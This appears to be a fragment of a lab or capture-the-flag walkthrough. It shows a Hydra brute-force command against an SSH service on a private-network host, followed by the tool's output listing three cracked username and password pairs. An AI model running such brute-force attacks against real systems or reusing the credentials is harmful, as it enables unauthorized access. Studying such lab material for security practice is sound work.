 → hydra -L users.txt -P passwords.txt ssh://192.168.56.142:22  -t 10 -I
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-12-25 13:43:35
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 10 tasks per 1 server, overall 10 tasks, 324 login tries (l:18/p:18), ~33 tries per task
[DATA] attacking ssh://192.168.56.142:22/
[22][ssh] host: 192.168.56.142   login: chandlerb   password: UrAG0D!
[22][ssh] host: 192.168.56.142   login: joeyt   password: Passw0rd
[STATUS] 209.00 tries/min, 209 tries in 00:01h, 115 to do in 00:01h, 10 active
[22][ssh] host: 192.168.56.142   login: janitor   password: Ilovepeepee
1 of 1 target successfully completed, 3 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-12-25 13:45:15